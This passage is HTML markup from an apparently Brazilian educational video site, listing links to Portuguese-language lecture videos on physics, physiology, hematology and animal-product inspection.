                <span class="field-content"><a href="/eletromagnetismo-cap-2304-for%C3%A7-magn%C3%A9tica-sobre-correntes-superficiais-e-volum%C3%A9tricas-equa%C3%A7%C3%A3o-da">Eletromagnetismo Cap 23.04 - Força magnética sobre correntes superficiais e volumétricas; equação da continuidade</a></span>
  </div>
</li>
          <li class="views-row views-row-460 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-106-experi%C3%AAncia-de-michelson-parte-2">[Física Moderna] Cap 1.06 Experiência de Michelson - Parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-461 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap01-din%C3%A2mica-hamiltoniana-aula-5">[Mecânica Analítica] Parte 6 - Cap.01 - Dinâmica Hamiltoniana - Aula 5</a></span>
  </div>
</li>
          <li class="views-row views-row-462 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1702-fronteira-de-fases">[Termodinâmica] Cap.17.02- Fronteira de fases.</a></span>
  </div>
</li>
          <li class="views-row views-row-463 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-117-transformac%CC%A7a%CC%83o-de-lorentz-o-intervalo-espa%C3%A7o-temporal">[Física Moderna] Cap 1.17 Transformação de Lorentz - O intervalo espaço-temporal</a></span>
  </div>
</li>
          <li class="views-row views-row-464 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap01-v%C3%ADnculos-aula-2">[Mecânica Analítica] Parte 1 - Cap.01 - Vínculos (Aula 2)</a></span>
  </div>
</li>
          <li class="views-row views-row-465 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1704-exemplo-potencial-assint%C3%B3tico-de-distribui%C3%A7%C3%A3o-discreta-de-cargas">Eletromagnetismo Cap 17.04 - Exemplo  Potencial assintótico de distribuição discreta de cargas</a></span>
  </div>
</li>
          <li class="views-row views-row-466 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap03-exemplos-de-din%C3%A2mica-do-corpo-r%C3%ADgido-aula-4">[Mecânica Analítica] Parte 4 - Cap.03 - Exemplos de Dinâmica do corpo rígido - Aula 4</a></span>
  </div>
</li>
          <li class="views-row views-row-467 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap05-propriedades-de-simetria-e-leis-de-conserva%C3%A7%C3%A3o-aula-3">[Mecânica Analítica] Parte 2 -Cap.05- Propriedades de simetria e leis de conservação - Aula 3</a></span>
  </div>
</li>
          <li class="views-row views-row-468 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2801-materiais-para-ferro-e-diamagn%C3%A9ticos-vis%C3%B5es-macro-e-microsc%C3%B3pica">Eletromagnetismo Cap 28.01 - Materiais para, ferro e diamagnéticos  visões macro e microscópica</a></span>
  </div>
</li>
          <li class="views-row views-row-469 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1102-varia%C3%A7%C3%A3o-da-entropia-no-derretimento-de-gelo-e-aquecimento-da-%C3%A1gua">[Termodinâmica] Cap.11.02 - Variação da entropia no derretimento de gelo e aquecimento da água.</a></span>
  </div>
</li>
          <li class="views-row views-row-470 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0601-lei-de-coulomb-campo-el%C3%A9trico-nota%C3%A7%C3%A3o-vetorial-cargas-pontuais">Eletromagnetismo Cap 06.01 - Lei de Coulomb, Campo Elétrico (notação vetorial, cargas pontuais)</a></span>
  </div>
</li>
          <li class="views-row views-row-471 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-506-modelo-de-bohr-para-espectros-at%C3%B4micos-exemplos">[Física Moderna] Cap 5.06 Modelo de Bohr: para Espectros Atômicos Exemplos</a></span>
  </div>
</li>
          <li class="views-row views-row-472 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap04-o-tempo-como-vari%C3%A1vel-can%C3%B4nica-e-o-princ%C3%ADpio-de-maupertuis-3">[Mecânica Analítica] Parte 6 - Cap.04 - O tempo como variável canônica e o Princípio de Maupertuis 3</a></span>
  </div>
</li>
          <li class="views-row views-row-473 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0304-condu%C3%A7%C3%A3o-de-calor-lei-de-fourier">[Termodinâmica] Cap.03.04 - Condução de calor - Lei de Fourier.</a></span>
  </div>
</li>
          <li class="views-row views-row-474 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1805-aplica%C3%A7%C3%A3o-da-equa%C3%A7%C3%A3o-de-gibbs">[Termodinâmica] Cap.18.05- Aplicação da equação de Gibbs.</a></span>
  </div>
</li>
          <li class="views-row views-row-475 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-112-simultaneidade-exemplo-2">[Física Moderna] Cap 1.12 Simultaneidade - Exemplo 2</a></span>
  </div>
</li>
          <li class="views-row views-row-476 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0804-exerc%C3%ADcios-sobre-potencial-el%C3%A9trico">Eletromagnetismo Cap 08.04 - Exercícios sobre potencial elétrico</a></span>
  </div>
</li>
          <li class="views-row views-row-477 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap05-potenciais-generalizados-aula-2">[Mecânica Analítica] Parte 1 - Cap.05 - Potenciais generalizados (Aula 2)</a></span>
  </div>
</li>
          <li class="views-row views-row-478 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap-0101-introdu%C3%A7%C3%A3o-%C3%A0-termodin%C3%A2mica">[Termodinâmica] Cap 01.01 - Introdução à Termodinâmica</a></span>
  </div>
</li>
          <li class="views-row views-row-479 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2005-esfera-diel%C3%A9trica-num-campo-externo-uniforme-c%C3%A1lculo-dos-coeficientes">Eletromagnetismo Cap 20.05 - Esfera dielétrica num campo externo uniforme - cálculo dos coeficientes</a></span>
  </div>
</li>
          <li class="views-row views-row-480 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-802-energias-do-problema-bidimensional">[Física Moderna] Cap 8.02 Energias do Problema Bidimensional</a></span>
  </div>
</li>
          <li class="views-row views-row-481 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-5-cap01-pequenas-oscila%C3%A7%C3%B5es-e-modos-normais-de-vibra%C3%A7%C3%A3o-parte-5">[Mecânica Analítica] Parte 5 - Cap.01 - Pequenas Oscilações e Modos Normais de Vibração - parte 5</a></span>
  </div>
</li>
          <li class="views-row views-row-482 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap1-cinem%C3%A1tica-da-rota%C3%A7%C3%A3o-aula-2">[Mecânica Analítica] Parte 3 - Cap.1- Cinemática da Rotação - Aula 2</a></span>
  </div>
</li>
          <li class="views-row views-row-483 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1302-m%C3%A1quina-de-carnot">[Termodinâmica] Cap.13.02 Máquina de Carnot.</a></span>
  </div>
</li>
          <li class="views-row views-row-484 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-618-principio-da-incerteza-exemplos">[Física Moderna] Cap 6.18 Principio da Incerteza - Exemplos</a></span>
  </div>
</li>
          <li class="views-row views-row-485 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0505-s%C3%B3lido-de-einstein-multiplicidade">[Termodinâmica] Cap.05.05 - Sólido de Einstein multiplicidade.</a></span>
  </div>
</li>
          <li class="views-row views-row-486 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0506-intera%C3%A7%C3%A3o-t%C3%A9rmica-e-o-princ%C3%ADpio-fundamental-da-termoestat%C3%ADstica">[Termodinâmica] Cap.05.06 - A interação térmica e o princípio fundamental da Termoestatística.</a></span>
  </div>
</li>
          <li class="views-row views-row-487 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2401-paramagneto-de-dois-estados">[Termodinâmica] Cap.24.01 - Paramagneto de dois estados</a></span>
  </div>
</li>
          <li class="views-row views-row-488 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1302-solu%C3%A7%C3%A3o-da-equa%C3%A7%C3%A3o-de-laplace-em-1-e-2-dimens%C3%B5es-propriedades">Eletromagnetismo Cap 13.02 - Solução da equação de Laplace em 1 e 2 dimensões; propriedades</a></span>
  </div>
</li>
          <li class="views-row views-row-489 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap06-for%C3%A7-de-coriolis-aula-4">[Mecânica Analítica] Parte 3 - Cap.06 - Força de Coriolis -Aula 4</a></span>
  </div>
</li>
          <li class="views-row views-row-490 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-304-unidade-de-massa-at%C3%B4mica">[Física Moderna] Cap 3.04 A Unidade de Massa Atômica</a></span>
  </div>
</li>
          <li class="views-row views-row-491 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap02-extens%C3%A3o-do-princ%C3%ADpio-de-hamilton-ao-caso-n%C3%A3o-hol%C3%B4nomo-aula-8">[Mecânica analítica] Parte 2 -Cap.02- Extensão do princípio de Hamilton ao caso não holônomo -Aula 8</a></span>
  </div>
</li>
          <li class="views-row views-row-492 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0702-representa%C3%A7%C3%A3o-da-entropia-fun%C3%A7%C3%A3o-ssuvn">[Termodinâmica] Cap.07.02 - Representação da entropia a função S=S(U,V,N).</a></span>
  </div>
</li>
          <li class="views-row views-row-493 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0107-leis-de-maxwell-para-campos-est%C3%A1ticos">Eletromagnetismo Cap 01.07 - As leis de Maxwell para campos estáticos</a></span>
  </div>
</li>
          <li class="views-row views-row-494 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2403-aplica%C3%A7%C3%A3o-intera%C3%A7%C3%A3o-magn%C3%A9tica-entre-duas-correntes-retil%C3%ADneas-paralelos">Eletromagnetismo Cap 24.03 - Aplicação  interação magnética entre duas correntes retilíneas paralelos</a></span>
  </div>
</li>
          <li class="views-row views-row-495 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-107-experi%C3%AAncia-de-michelson-parte-3%C2%A0">[Física Moderna] Cap 1.07 Experiência de Michelson - Parte 3 </a></span>
  </div>
</li>
          <li class="views-row views-row-496 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap01-din%C3%A2mica-hamiltoniana-aula-6">[Mecânica Analítica] Parte 6 - Cap.01 - Dinâmica Hamiltoniana - Aula 6</a></span>
  </div>
</li>
          <li class="views-row views-row-497 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1703-equa%C3%A7%C3%A3o-de-clausius-clapeyron">[Termodinâmica] Cap.17.03- Equação de Clausius-Clapeyron</a></span>
  </div>
</li>
          <li class="views-row views-row-498 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-709-valor-esperado-de-uma-medida-qu%C3%A2ntica">[Física Moderna] Cap 7.09 Valor Esperado de uma Medida Quântica</a></span>
  </div>
</li>
          <li class="views-row views-row-499 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap01-v%C3%ADnculos-aula-3">[Mecânica Analítica] Parte 1 - Cap.01 - Vínculos (Aula 3)</a></span>
  </div>
</li>
          <li class="views-row views-row-500 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1801-diel%C3%A9tricos-e-condutores-polarizabilidade-em-diel%C3%A9tricos">Eletromagnetismo Cap 18.01 - Dielétricos e Condutores; polarizabilidade em dielétricos</a></span>
  </div>
</li>
          <li class="views-row views-row-501 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap03-exemplos-de-din%C3%A2mica-do-corpo-r%C3%ADgido-aula-5">[Mecânica Analítica] Parte 4 - Cap.03 - Exemplos de Dinâmica do corpo rígido - Aula 5</a></span>
  </div>
</li>
          <li class="views-row views-row-502 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap05-propriedades-de-simetria-e-leis-de-conserva%C3%A7%C3%A3o-aula-4">[Mecânica Analítica] Parte 2 -Cap.05- Propriedades de simetria e leis de conservação - Aula 4</a></span>
  </div>
</li>
          <li class="views-row views-row-503 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2802-for%C3%A7-e-torque-sobre-dipolo-magn%C3%A9tico">Eletromagnetismo Cap 28.02 - Força e Torque sobre dipolo magnético</a></span>
  </div>
</li>
          <li class="views-row views-row-504 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1103-balan%C3%A7o-da-entropia-no-aquecimento-solar">[Termodinâmica] Cap.11.03 - Balanço da entropia no aquecimento solar.</a></span>
  </div>
</li>
          <li class="views-row views-row-505 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0602-campo-el%C3%A9trico-de-distribui%C3%A7%C3%B5es-cont%C3%ADnuas">Eletromagnetismo Cap 06.02 - Campo elétrico de distribuições contínuas</a></span>
  </div>
</li>
          <li class="views-row views-row-506 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-308-movimento-aleat%C3%B3rio">[Física Moderna] Cap 3.08 Movimento Aleatório</a></span>
  </div>
</li>
          <li class="views-row views-row-507 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap04-o-tempo-como-vari%C3%A1vel-can%C3%B4nica-e-o-princ%C3%ADpio-de-maupertuis-4">[Mecânica Analítica] Parte 6 - Cap.04 - O tempo como variável canônica e o Princípio de Maupertuis 4</a></span>
  </div>
</li>
          <li class="views-row views-row-508 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0305-condutividade-t%C3%A9rmica-do-g%C3%A1s-ideal-e-livre-caminho-m%C3%A9dio">[Termodinâmica] Cap.03.05 - Condutividade térmica do gás ideal e livre caminho médio.</a></span>
  </div>
</li>
          <li class="views-row views-row-509 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1806-equa%C3%A7%C3%B5es-de-estado-e-equa%C3%A7%C3%A3o-fundamental">[Termodinâmica] Cap.18.06- Equações de estado e equação fundamental.</a></span>
  </div>
</li>
          <li class="views-row views-row-510 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-113-simultaneidade-exemplo-3">[Física Moderna] Cap 1.13 Simultaneidade - Exemplo 3</a></span>
  </div>
</li>
          <li class="views-row views-row-511 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0901-exerc%C3%ADcio-sobre-o-potencial-el%C3%A9trico-esfera-uniformemente-carregada">Eletromagnetismo Cap 09.01 - Exercício sobre o potencial elétrico  esfera uniformemente carregada</a></span>
  </div>
</li>
          <li class="views-row views-row-512 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap05-potenciais-generalizados-aula-3">[Mecânica Analítica] Parte 1 - Cap.05 - Potenciais generalizados (Aula 3)</a></span>
  </div>
</li>
          <li class="views-row views-row-513 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap-0102-equil%C3%ADbrios-t%C3%A9rmico-mec%C3%A2nico-e-difusivo-tempo-de-relaxa%C3%A7%C3%A3o">[Termodinâmica] Cap 01.02 - Equilíbrios térmico, mecânico e difusivo; tempo de relaxação</a></span>
  </div>
</li>
          <li class="views-row views-row-514 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2101-carga-pontual-em-frente-diel%C3%A9trico-semi-infinito">Eletromagnetismo Cap 21.01 - Carga pontual em frente a dielétrico semi-infinito</a></span>
  </div>
</li>
          <li class="views-row views-row-515 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-705-equa%C3%A7%C3%A3o-de-schr%C3%B6dinger">[Física Moderna] Cap 7.05 Equação de Schrödinger</a></span>
  </div>
</li>
          <li class="views-row views-row-516 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-5-cap01-pequenas-oscila%C3%A7%C3%B5es-e-modos-normais-de-vibra%C3%A7%C3%A3o-parte-6">[Mecânica Analítica] Parte 5 - Cap.01 - Pequenas Oscilações e Modos Normais de Vibração - parte 6</a></span>
  </div>
</li>
          <li class="views-row views-row-517 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap1-cinem%C3%A1tica-da-rota%C3%A7%C3%A3o-aula-3">[Mecânica Analítica] Parte 3 - Cap.1- Cinemática da Rotação - Aula 3</a></span>
  </div>
</li>
          <li class="views-row views-row-518 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1303-descri%C3%A7%C3%A3o-esquem%C3%A1tica-de-um-refrigerador">[Termodinâmica] Cap.13.03 - Descrição esquemática de um refrigerador.</a></span>
  </div>
</li>
          <li class="views-row views-row-519 views-row-odd views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-616-principio-da-incerteza-parte-2">[Física Moderna] Cap 6.16 Principio da Incerteza - Parte 2</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-biol%C3%B3gicas/fisiologia-comparada">Fisiologia Comparada</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/osmorregula%C3%A7%C3%A3o-3-%E2%80%90-fun%C3%A7%C3%A3o-tubular">Osmorregulação 3 ‐ Função Tubular</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/osmorregula%C3%A7%C3%A3o-4-%E2%80%90-regula%C3%A7%C3%A3o-da-fun%C3%A7%C3%A3o-renal">Osmorregulação 4 ‐ Regulação da Função Renal</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-end%C3%B3crina-1-introdu%C3%A7%C3%A3o-%C3%A0-fisiologia-end%C3%B3crina">Fisiologia endócrina 1 - Introdução à Fisiologia Endócrina</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-end%C3%B3crina-2-hipot%C3%A1lamo-hip%C3%B3fise">Fisiologia endócrina 2 - Hipotálamo-hipófise</a></span>
  </div>
</li>
          <li class="views-row views-row-5 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-end%C3%B3crina-3-%E2%80%90-horm%C3%B4nios-que-regulam-o-balan%C3%A7o-h%C3%ADdrico-e-equil%C3%ADbrio-eletrol%C3%ADtico">Fisiologia endócrina 3 ‐ Hormônios que regulam o balanço hídrico e equilíbrio eletrolítico</a></span>
  </div>
</li>
          <li class="views-row views-row-6 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-end%C3%B3crina-4-%E2%80%90-regula%C3%A7%C3%A3o-de-c%C3%A1lcio-e-fosfato">Fisiologia endócrina 4 ‐ Regulação de cálcio e fosfato</a></span>
  </div>
</li>
          <li class="views-row views-row-7 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-respirat%C3%B3ria-1-estrat%C3%A9gias-respirat%C3%B3rias">Fisiologia Respiratória 1 - Estratégias Respiratórias</a></span>
  </div>
</li>
          <li class="views-row views-row-8 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-end%C3%B3crina-5-%E2%80%90-horm%C3%B4nios-que-regulam-o-metabolismo-gl%C3%A2ndulas-adrenal-tireoide-e-gh">Fisiologia endócrina 5 ‐ Hormônios que regulam o metabolismo - glândulas adrenal, tireoide e GH</a></span>
  </div>
</li>
          <li class="views-row views-row-9 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-respirat%C3%B3ria-2-ventila%C3%A7%C3%A3o-da-%C3%A1gua-e-no-ar">Fisiologia Respiratória 2 - Ventilação da água e no ar</a></span>
  </div>
</li>
          <li class="views-row views-row-10 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-end%C3%B3crina-6-%E2%80%90-horm%C3%B4nios-reprodutivos">Fisiologia endócrina 6 ‐ Hormônios reprodutivos</a></span>
  </div>
</li>
          <li class="views-row views-row-11 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-respirat%C3%B3ria-3-sistema-respirat%C3%B3rio-em-mam%C3%ADferos">Fisiologia Respiratória 3 - Sistema respiratório em Mamíferos</a></span>
  </div>
</li>
          <li class="views-row views-row-12 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/sistema-circulat%C3%B3rio-2-atividade-el%C3%A9trica-e-ciclo-card%C3%ADaco">Sistema Circulatório 2 - Atividade elétrica e ciclo cardíaco</a></span>
  </div>
</li>
          <li class="views-row views-row-13 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-respirat%C3%B3ria-4-transporte-de-gases-no-sangue">Fisiologia Respiratória 4 - Transporte de gases no sangue</a></span>
  </div>
</li>
          <li class="views-row views-row-14 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/sistema-circulat%C3%B3rio-3-regula%C3%A7%C3%A3o-do-d%C3%A9bito-card%C3%ADaco">Sistema Circulatório 3 - Regulação do débito cardíaco</a></span>
  </div>
</li>
          <li class="views-row views-row-15 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-digest%C3%B3ria-1-fun%C3%A7%C3%A3o-e-regula%C3%A7%C3%A3o-pt-1">Fisiologia Digestória 1 - Função e Regulação pt. 1</a></span>
  </div>
</li>
          <li class="views-row views-row-16 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/sistema-circulat%C3%B3rio-4-regula%C3%A7%C3%A3o-do-fluxo-sangu%C3%ADneo">Sistema Circulatório 4 - Regulação do fluxo sanguíneo</a></span>
  </div>
</li>
          <li class="views-row views-row-17 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-digest%C3%B3ria-2-fun%C3%A7%C3%A3o-e-regula%C3%A7%C3%A3o-pt-2">Fisiologia Digestória 2 - Função e Regulação pt. 2</a></span>
  </div>
</li>
          <li class="views-row views-row-18 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/sistema-circulat%C3%B3rio-5-regula%C3%A7%C3%A3o-da-press%C3%A3o-arterial">Sistema Circulatório 5 - Regulação da pressão arterial</a></span>
  </div>
</li>
          <li class="views-row views-row-19 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-digest%C3%B3ria-3-trato-gastrointestinal-de-aves-e-ruminantes">Fisiologia Digestória 3 - Trato Gastrointestinal de Aves e Ruminantes</a></span>
  </div>
</li>
          <li class="views-row views-row-20 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/sistema-nervoso-vis%C3%A3o-e-audi%C3%A7%C3%A3o">Sistema Nervoso - Visão e audição</a></span>
  </div>
</li>
          <li class="views-row views-row-21 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/sistema-nervoso-aut%C3%B4nomo-0">Sistema Nervoso Autônomo</a></span>
  </div>
</li>
          <li class="views-row views-row-22 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/osmorregula%C3%A7%C3%A3o-1-%E2%80%90-excre%C3%A7%C3%A3o-de-nitrog%C3%AAnio">Osmorregulação 1 ‐ Excreção de Nitrogênio</a></span>
  </div>
</li>
          <li class="views-row views-row-23 views-row-odd views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/osmorregula%C3%A7%C3%A3o-2-%E2%80%90-rim-de-vertebrados">Osmorregulação 2 ‐ Rim de Vertebrados</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-biol%C3%B3gicas/fisiologia-geral">Fisiologia Geral</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/homeostase-ii-integra%C3%A7%C3%A3o-de-org%C3%A3os-e-sistema">Homeostase II Integração de orgãos e sistema</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/homeostase-iii-equil%C3%ADbrio-h%C3%ADdrico">Homeostase III Equilíbrio hídrico</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/homeostase-iv-equilibrio-dos-gases-e-acido-base">Homeostase IV Equilibrio dos gases e acido base</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/homeostase-iv-equilibrio-dos-gases-e-acido-base-0">Homeostase IV Equilibrio dos gases e acido base</a></span>
  </div>
</li>
          <li class="views-row views-row-5 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/homeostase-v-equil%C3%ADbrio-do-a%C3%A7%C3%BAcar-e-do-c%C3%A1lcio">Homeostase V Equilíbrio do açúcar e do Cálcio</a></span>
  </div>
</li>
          <li class="views-row views-row-6 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/homeostase-vi-equil%C3%ADbrio-da-temperatura">Homeostase VI Equilíbrio da Temperatura</a></span>
  </div>
</li>
          <li class="views-row views-row-7 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/homeostase-vii-adapta%C3%A7%C3%A3o-muscular-ao-exerc%C3%ADcio-f%C3%ADsico">Homeostase VII Adaptação muscular ao exercício físico</a></span>
  </div>
</li>
          <li class="views-row views-row-8 views-row-even views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/homeostase-viii-controle-por-feedback">Homeostase VIII Controle por Feedback</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-da-sa%C3%BAde/hematologia">Hematologia</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/esfrega%C3%A7o-sangu%C3%ADneo">Esfregaço Sanguíneo</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/colora%C3%A7%C3%A3o-de-esfrega%C3%A7o-sangu%C3%ADneo">Coloração de Esfregaço Sanguíneo</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/coleta-de-sangue-perif%C3%A9rico-0">Coleta de Sangue Periférico</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-agr%C3%A1rias/inspe%C3%A7%C3%A3o-de-produtos-de-origem-animal">Inspeção de Produtos de Origem Animal</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/res%C3%ADduos-e-contaminantes-qu%C3%ADmicos-em-carne-papel-da-inspe%C3%A7%C3%A3o-inspe%C3%A7%C3%A3o-de-poa-ii">Resíduos e Contaminantes químicos em carne: Papel da inspeção -  [Inspeção de POA II]</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-exatas-e-da-terra/matem%C3%A1tica">Matemática</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
